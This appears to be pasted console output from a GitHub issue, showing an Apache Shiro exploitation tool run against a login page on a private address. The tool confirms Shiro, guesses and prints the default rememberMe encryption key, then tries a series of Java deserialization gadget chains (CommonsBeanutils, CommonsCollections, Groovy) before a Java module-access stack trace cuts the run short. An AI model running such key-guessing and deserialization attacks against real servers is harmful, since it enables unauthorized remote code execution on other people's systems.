 D:\javaSec\shiro>java -jar ./"shiro_tool .jar" http://192.168.123.111:8080/login
[-] target: http://192.168.123.111:8080/login
[-] target is use shiro
[-] start guess shiro key...
[-] use shiro key: kPH+bIxk5D2deZiIxcaaaA==
[-] check CommonsBeanutils1
[-] check CommonsBeanutils2
[-] check CommonsCollections1
[-] check CommonsCollections2
[-] check CommonsCollections3
[-] check CommonsCollections4
[-] check CommonsCollections5
[-] check CommonsCollections6
[-] check CommonsCollections7
[-] check CommonsCollections8
[-] check CommonsCollections9
[-] check CommonsCollections10
[-] check CommonsCollectionsK1
[-] check CommonsCollectionsK2
[-] check CommonsCollectionsK3
[-] check CommonsCollectionsK4
[-] check Groovy1
java.lang.reflect.InaccessibleObjectException: Unable to make protected void java.lang.Object.finalize() throws java.lan
ble accessible: module java.base does not "opens java.lang" to unnamed module @59e003e5
at java.base/java.lang.reflect.AccessibleObject.checkCanSetAccessible(AccessibleObject.java:354)
at java.base/java.lang.reflect.AccessibleObject.checkCanSetAccessible(AccessibleObject.java:297)
at java.base/java.lang.reflect.Method.checkCanSetAccessible(Method.java:199)
at java.base/java.lang.reflect.AccessibleObject.setAccessible(AccessibleObject.java:130)
at org.codehaus.groovy.reflection.CachedClass$3$1.run(CachedClass.java:86)
at java.base/java.security.AccessController.doPrivileged(AccessController.java:318)